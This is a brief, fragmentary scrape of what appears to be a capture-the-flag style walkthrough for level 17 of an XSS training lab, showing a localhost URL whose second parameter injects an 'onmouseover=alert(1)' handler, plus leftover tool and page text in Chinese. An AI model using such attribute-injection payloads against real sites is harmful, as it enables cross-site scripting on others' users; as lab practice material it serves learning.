 URL
http://127.0.0.1/xss/level17.php?arg01=a&arg02=b onmouseover=alert(1)
URL
ute
Enable Post data Enable Referrer
欢迎来到level17
完成的不错!
确定 取消